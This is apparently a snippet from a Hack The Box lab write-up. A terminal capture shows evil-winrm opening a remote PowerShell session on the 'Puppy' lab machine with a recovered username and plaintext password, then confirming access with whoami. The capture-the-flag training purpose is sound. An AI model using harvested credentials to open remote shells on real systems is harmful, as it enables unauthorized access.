 ┌──(kali㉿kali)-[~/htb-labs/Puppy]
└─$ evil-winrm -i IP -u steph.cooper -p 'ChefSteph2025!'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined metho
d `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/
evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\steph.cooper\Documents> whoami
puppy\steph.cooper
*Evil-WinRM* PS C:\Users\steph.cooper\Documents>